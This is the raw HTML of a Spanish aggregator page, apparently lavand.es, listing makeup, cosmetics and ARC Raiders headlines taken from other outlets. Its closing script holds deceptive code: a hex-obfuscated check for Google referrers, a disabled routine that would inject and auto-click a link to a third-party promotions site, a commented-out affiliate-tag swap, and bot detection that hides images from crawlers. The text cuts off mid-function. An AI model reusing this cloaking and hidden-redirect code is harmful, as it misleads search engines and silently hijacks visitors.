                    <img src="https://hips.hearstapps.com/hmg-prod/images/isasaweis-libro-entrevista-650415f73140a.jpg?crop=0.730xw:0.486xh;0,0.0195xh&amp;resize=1200:*" alt="La experta en belleza Isasaweis (49) analiza los 4 errores de maquillaje que suman años y cómo corregirlos: &quot;Así eliminarás brillos con resultado natural&quot;" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/la-experta-en-belleza-isasaweis-49-analiza-los-4-errores-de-maquillaje-que-suman-anos-y-como-corregirlos-asi-eliminaras-brillos-con-resultado-natural/" itemprop="headline">La experta en belleza Isasaweis (49) analiza los 4 errores de maquillaje que suman años y cómo corregirlos: &quot;Así eliminarás brillos con resultado natural&quot;</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/la-experta-en-belleza-isasaweis-49-analiza-los-4-errores-de-maquillaje-que-suman-anos-y-como-corregirlos-asi-eliminaras-brillos-con-resultado-natural/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/se-eliminara-el-mercurio-para-los-dientes-los-cosmeticos-y-la-mineria-de-oro/">

                    <img src="https://www.radiocable.com/imagenes/dentista-boca.jpg" alt="Se eliminará el mercurio para los dientes, los cosméticos y la minería de oro" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/se-eliminara-el-mercurio-para-los-dientes-los-cosmeticos-y-la-mineria-de-oro/" itemprop="headline">Se eliminará el mercurio para los dientes, los cosméticos y la minería de oro</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/se-eliminara-el-mercurio-para-los-dientes-los-cosmeticos-y-la-mineria-de-oro/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/marisa-flores-maquilladora-sobre-el-maquillaje-que-arrasa-en-navidad-deja-la-piel-tan-luminosa-que-recuerda-a-la-luz-de-la-luna/">

                    <img src="https://static.grupojoly.com/clip/2b882d43-39e5-4384-bc27-02d74525dd54_facebook-aspect-ratio_default_0.jpg" alt="Marisa Flores, maquilladora, sobre el maquillaje que arrasa en Navidad: “Deja la piel tan luminosa, que recuerda a la luz de la luna”" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/marisa-flores-maquilladora-sobre-el-maquillaje-que-arrasa-en-navidad-deja-la-piel-tan-luminosa-que-recuerda-a-la-luz-de-la-luna/" itemprop="headline">Marisa Flores, maquilladora, sobre el maquillaje que arrasa en Navidad: “Deja la piel tan luminosa, que recuerda a la luz de la luna”</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/marisa-flores-maquilladora-sobre-el-maquillaje-que-arrasa-en-navidad-deja-la-piel-tan-luminosa-que-recuerda-a-la-luz-de-la-luna/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mar-flores-56-sobre-su-cuidado-diario-pasados-los-50-anos-soy-muy-mala-en-maquillaje-pero-siempre-llevo-estas-tres-cosas-en-mi-bolso/">

                    <img src="https://hips.hearstapps.com/hmg-prod/images/mar-flores-attends-the-elle-style-awards-2024-at-palacio-de-news-photo-1763031052.pjpeg?crop=1xw:0.74991xh;center,top&amp;resize=1200:*" alt="Mar Flores (56) sobre su cuidado diario pasados los 50 años: “Soy muy mala en maquillaje, pero siempre llevo estas tres cosas en mi bolso”" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/mar-flores-56-sobre-su-cuidado-diario-pasados-los-50-anos-soy-muy-mala-en-maquillaje-pero-siempre-llevo-estas-tres-cosas-en-mi-bolso/" itemprop="headline">Mar Flores (56) sobre su cuidado diario pasados los 50 años: “Soy muy mala en maquillaje, pero siempre llevo estas tres cosas en mi bolso”</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/mar-flores-56-sobre-su-cuidado-diario-pasados-los-50-anos-soy-muy-mala-en-maquillaje-pero-siempre-llevo-estas-tres-cosas-en-mi-bolso/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/errores-de-maquillaje-que-envejecen-y-como-puedes-evitarlos/">

                    <img src="https://estaticosgn-cdn.deia.eus/clip/2637ca17-6e79-4ade-86f3-aff3d550e086_16-9-aspect-ratio_default_0.jpg" alt="Errores de maquillaje que envejecen y cómo puedes evitarlos" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/errores-de-maquillaje-que-envejecen-y-como-puedes-evitarlos/" itemprop="headline">Errores de maquillaje que envejecen y cómo puedes evitarlos</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/errores-de-maquillaje-que-envejecen-y-como-puedes-evitarlos/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-cosmeticos-de-arc-raiders-bajan-de-precio-por-las-protestas-de-los-jugadores-y-se-ofrecen-reembolsos-a-los-jugadores-que-pagaron-el-precio-completo/">

                    <img src="https://media.zenfs.com/es/tarreo_527/365f25c74d416c5653154281519e5dd8" alt="Los cosméticos de Arc Raiders bajan de precio por las protestas de los jugadores y se ofrecen reembolsos a los jugadores que pagaron el precio completo" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/los-cosmeticos-de-arc-raiders-bajan-de-precio-por-las-protestas-de-los-jugadores-y-se-ofrecen-reembolsos-a-los-jugadores-que-pagaron-el-precio-completo/" itemprop="headline">Los cosméticos de Arc Raiders bajan de precio por las protestas de los jugadores y se ofrecen reembolsos a los jugadores que pagaron el precio completo</a></h2>

                <p><small>

                    <time datetime="2025-11-16T11:00:00+08:00" itemprop="datePublished">

                        16/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/los-cosmeticos-de-arc-raiders-bajan-de-precio-por-las-protestas-de-los-jugadores-y-se-ofrecen-reembolsos-a-los-jugadores-que-pagaron-el-precio-completo/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="16/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maquillaje-glowy-natural-los-secretos-de-un-experto-para-una-piel-perfecta-y-saludable/">

                    <img src="https://www.vistazo.com/binrepository/1147x600/274c0/600d600/none/12727/TRXT/foto-maquillaje_2527846_20251114170113.jpg" alt="Maquillaje glowy natural: los secretos de un experto para una piel perfecta y saludable" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/maquillaje-glowy-natural-los-secretos-de-un-experto-para-una-piel-perfecta-y-saludable/" itemprop="headline">Maquillaje glowy natural: los secretos de un experto para una piel perfecta y saludable</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/maquillaje-glowy-natural-los-secretos-de-un-experto-para-una-piel-perfecta-y-saludable/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-el-maquillaje-de-musa-moderna-con-el-que-dua-lipa-conquisto-buenos-aires-los-consejos-de-una-experta/">

                    <img src="https://fotos.perfil.com/2025/11/15/trim/1140/641/dua-lipa-en-la-argentina-2138193.jpg" alt="Así es el maquillaje de musa moderna con el que Dua Lipa conquistó Buenos Aires: los consejos de una experta" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-el-maquillaje-de-musa-moderna-con-el-que-dua-lipa-conquisto-buenos-aires-los-consejos-de-una-experta/" itemprop="headline">Así es el maquillaje de musa moderna con el que Dua Lipa conquistó Buenos Aires: los consejos de una experta</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/asi-es-el-maquillaje-de-musa-moderna-con-el-que-dua-lipa-conquisto-buenos-aires-los-consejos-de-una-experta/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arc-raiders-bajara-el-precio-de-los-cosmeticos-reembolsara-a-quienes-los-hayan-comprado-y-habilitara-el-emparejamiento-para-duos/">

                    <img src="https://culturageek.com.ar/wp-content/uploads/2025/11/El-multijugador-Arc-Raiders-tendra-prueba-abierta-antes-de-su-lanzamiento-1.webp" alt="ARC Raiders bajará el precio de los cosméticos, reembolsará a quienes los hayan comprado y habilitará el emparejamiento para duos" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/arc-raiders-bajara-el-precio-de-los-cosmeticos-reembolsara-a-quienes-los-hayan-comprado-y-habilitara-el-emparejamiento-para-duos/" itemprop="headline">ARC Raiders bajará el precio de los cosméticos, reembolsará a quienes los hayan comprado y habilitará el emparejamiento para duos</a></h2>

                <p><small>

                    <time datetime="2025-11-15T11:00:00+08:00" itemprop="datePublished">

                        15/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/arc-raiders-bajara-el-precio-de-los-cosmeticos-reembolsara-a-quienes-los-hayan-comprado-y-habilitara-el-emparejamiento-para-duos/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="15/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-madre-57-y-yo-compartimos-estos-miticos-polvos-de-sol-de-3-euros-porque-aguantan-muchisimo-se-fabrican-en-espana-y-son-tan-duraderos-como-una-base-de-maquillaje-cara/">

                    <img src="https://hips.hearstapps.com/hmg-prod/images/year-old-woman-and-her-daughter-at-home-royalty-free-image-1762934399.pjpeg?crop=1.00xw:0.751xh;0,0.0951xh&amp;resize=1200:*" alt="Mi madre (57) y yo compartimos estos míticos polvos de sol de 3 euros porque aguantan muchísimo, se fabrican en España y son tan duraderos como una base de maquillaje cara" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/mi-madre-57-y-yo-compartimos-estos-miticos-polvos-de-sol-de-3-euros-porque-aguantan-muchisimo-se-fabrican-en-espana-y-son-tan-duraderos-como-una-base-de-maquillaje-cara/" itemprop="headline">Mi madre (57) y yo compartimos estos míticos polvos de sol de 3 euros porque aguantan muchísimo, se fabrican en España y son tan duraderos como una base de maquillaje cara</a></h2>

                <p><small>

                    <time datetime="2025-11-14T11:00:00+08:00" itemprop="datePublished">

                        14/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/mi-madre-57-y-yo-compartimos-estos-miticos-polvos-de-sol-de-3-euros-porque-aguantan-muchisimo-se-fabrican-en-espana-y-son-tan-duraderos-como-una-base-de-maquillaje-cara/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="14/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/es-latina-y-mostro-los-cosmeticos-que-puedes-comprar-en-marshalls-un-30-mas-baratos-que-en-sephora/">

                    <img src="https://resizer.glanacion.com/resizer/v2/los-descuentos-no-dependen-de-una-promocion-o-W64HUK3SUNGUBLPQKVRNXYAURM.jpg?auth=c8677f731ce5c4bb268e353f8341ad5c0a30e9820108d21e04075a953b1d2728&amp;width=1200&amp;quality=70&amp;smart=false&amp;height=800" alt="Es latina y mostró los cosméticos que puedes comprar en Marshalls un 30% más baratos que en Sephora" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/es-latina-y-mostro-los-cosmeticos-que-puedes-comprar-en-marshalls-un-30-mas-baratos-que-en-sephora/" itemprop="headline">Es latina y mostró los cosméticos que puedes comprar en Marshalls un 30% más baratos que en Sephora</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/es-latina-y-mostro-los-cosmeticos-que-puedes-comprar-en-marshalls-un-30-mas-baratos-que-en-sephora/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-mercurio-ni-para-los-dientes-ni-para-los-cosmeticos-ni-para-el-oro/">

                    <img src="https://global.unitednations.entermediadb.net/assets/mediadb/services/module/asset/downloads/preset/assets/2017/08/27754/image770x420cropped.jpg" alt="El mercurio ni para los dientes, ni para los cosméticos, ni para el oro" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/el-mercurio-ni-para-los-dientes-ni-para-los-cosmeticos-ni-para-el-oro/" itemprop="headline">El mercurio ni para los dientes, ni para los cosméticos, ni para el oro</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/el-mercurio-ni-para-los-dientes-ni-para-los-cosmeticos-ni-para-el-oro/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arc-raiders-prepara-rebajas-en-los-precios-de-los-cosmeticos-y-confirma-que-tendra-pases-de-batalla-gratuitos/">

                    <img src="https://media.vandal.net/ivandal/12/63/1200x630/11/11-2025/13/202511139164586_1.jpg" alt="ARC Raiders prepara rebajas en los precios de los cosméticos y confirma que tendrá pases de batalla gratuitos" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/arc-raiders-prepara-rebajas-en-los-precios-de-los-cosmeticos-y-confirma-que-tendra-pases-de-batalla-gratuitos/" itemprop="headline">ARC Raiders prepara rebajas en los precios de los cosméticos y confirma que tendrá pases de batalla gratuitos</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/arc-raiders-prepara-rebajas-en-los-precios-de-los-cosmeticos-y-confirma-que-tendra-pases-de-batalla-gratuitos/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/guia-rapida-para-elegir-productos-de-maquillaje-aromaticos-sin-riesgos/">

                    <img src="https://s1.ppllstatics.com/diariovasco/www/multimedia/2025/11/11/port-Ru5YqiDkWxSUTBZYCME2TCM-1200x840@Diario%20Vasco.png" alt="Guía rápida para elegir productos de maquillaje aromáticos sin riesgos" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/guia-rapida-para-elegir-productos-de-maquillaje-aromaticos-sin-riesgos/" itemprop="headline">Guía rápida para elegir productos de maquillaje aromáticos sin riesgos</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/guia-rapida-para-elegir-productos-de-maquillaje-aromaticos-sin-riesgos/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-maquillaje-de-rosalia-en-la-revuelta-piel-glowy-ojos-minimalistas-y-labios-frambuesa/">

                    <img src="https://s03.s3c.es/imag/_v0/1200x655/6/7/8/rosalia-maquillaje-----.jpg" alt="El maquillaje de Rosalía en &#039;La Revuelta&#039;: piel glowy, ojos minimalistas y labios frambuesa" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/el-maquillaje-de-rosalia-en-la-revuelta-piel-glowy-ojos-minimalistas-y-labios-frambuesa/" itemprop="headline">El maquillaje de Rosalía en &#039;La Revuelta&#039;: piel glowy, ojos minimalistas y labios frambuesa</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/el-maquillaje-de-rosalia-en-la-revuelta-piel-glowy-ojos-minimalistas-y-labios-frambuesa/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/clausuran-local-en-quevedo-mas-de-mil-cosmeticos-sin-control-sanitario-fueron-retirados-del-mercado/">

                    <img src="https://www.eldiario.ec/wp-content/uploads/2025/11/Clausuran-local-en-Quevedo-mas-de-mil-cosmeticos-sin-control-sanitario-fueron-retirados-del-mercado.jpg" alt="Clausuran local en Quevedo: más de mil cosméticos sin control sanitario fueron retirados del mercado" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/clausuran-local-en-quevedo-mas-de-mil-cosmeticos-sin-control-sanitario-fueron-retirados-del-mercado/" itemprop="headline">Clausuran local en Quevedo: más de mil cosméticos sin control sanitario fueron retirados del mercado</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/clausuran-local-en-quevedo-mas-de-mil-cosmeticos-sin-control-sanitario-fueron-retirados-del-mercado/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/copa-cogeca-los-ajustes-del-presupuesto-de-la-ce-son-cambios-cosmeticos-que-ignoran-las-necesidades-del-sector/">

                    <img src="https://www.agropopular.com/wp-content/audios_agropopular/2025/01/boni-elias-e-Puebla-de-Sancho-Perez-con-un-amanecer-fresco.jpeg" alt="COPA-COGECA: los ajustes del presupuesto de la CE son «cambios cosméticos que ignoran las necesidades» del sector" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/copa-cogeca-los-ajustes-del-presupuesto-de-la-ce-son-cambios-cosmeticos-que-ignoran-las-necesidades-del-sector/" itemprop="headline">COPA-COGECA: los ajustes del presupuesto de la CE son «cambios cosméticos que ignoran las necesidades» del sector</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/copa-cogeca-los-ajustes-del-presupuesto-de-la-ce-son-cambios-cosmeticos-que-ignoran-las-necesidades-del-sector/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/con-un-buen-lip-combo-rosalia-reinventa-el-clean-look-el-nuevo-maquillaje-a-cara-lavada/">

                    <img src="https://images.ecestaticos.com/DLrTCFWWUl5u__mh4cyHVjNee8U=/0x56:1080x623/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/0f2/6d9/13e/0f26d913e1b27ca111e62b656aa354da.png,0,275,1)/f.elconfidencial.com/original/97b/6d8/6c7/97b6d86c7c7fc1dc58a14f277c61d5cd.jpg" alt="Con un buen lip combo Rosalía reinventa el clean look: el nuevo maquillaje ‘a cara lavada’" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/con-un-buen-lip-combo-rosalia-reinventa-el-clean-look-el-nuevo-maquillaje-a-cara-lavada/" itemprop="headline">Con un buen lip combo Rosalía reinventa el clean look: el nuevo maquillaje ‘a cara lavada’</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/con-un-buen-lip-combo-rosalia-reinventa-el-clean-look-el-nuevo-maquillaje-a-cara-lavada/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/beatriz-iglesias-maquilladora-a-partir-de-los-50-usar-bases-de-maquillaje-con-mas-cobertura-solo-envejece-y-deja-aspecto-de-cansada/">

                    <img src="https://phantom-telva.uecdn.es/5f198fec34a2758aa29ca146a484c00f/crop/0x317/1320x1059/resize/1200/f/webp/assets/multimedia/imagenes/2025/11/05/17623740239517.jpg" alt="Beatriz Iglesias, maquilladora: &quot;A partir de los 50, usar bases de maquillaje con más cobertura solo envejece y deja aspecto de cansada&quot;" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/beatriz-iglesias-maquilladora-a-partir-de-los-50-usar-bases-de-maquillaje-con-mas-cobertura-solo-envejece-y-deja-aspecto-de-cansada/" itemprop="headline">Beatriz Iglesias, maquilladora: &quot;A partir de los 50, usar bases de maquillaje con más cobertura solo envejece y deja aspecto de cansada&quot;</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">lavand</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://lavand.es/beatriz-iglesias-maquilladora-a-partir-de-los-50-usar-bases-de-maquillaje-con-mas-cobertura-solo-envejece-y-deja-aspecto-de-cansada/">

                <meta itemprop="author" content="lavand.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>lavand.es</h3>

        <p style="margin: 10px 0; color: #ccc;">lavand.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/lavand" style="color: #fff;">lavand</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 lavand.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4a28253e232025242623242f0a2d272b232664292527" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>



<!-- Performance and SEO optimizations -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">

<link rel="dns-prefetch" href="//www.google-analytics.com">





<link rel="icon" href="/images/lavand-es.png">

<link rel="apple-touch-icon" href="/images/lavand-es.png">









<!-- Additional meta tags for mobile and PWA -->

<meta name="theme-color" content="#0d6efd">

<meta name="msapplication-TileColor" content="#0d6efd">

<meta name="application-name" content="lavand.es">

<meta name="apple-mobile-web-app-title" content="lavand.es">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="default">







</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
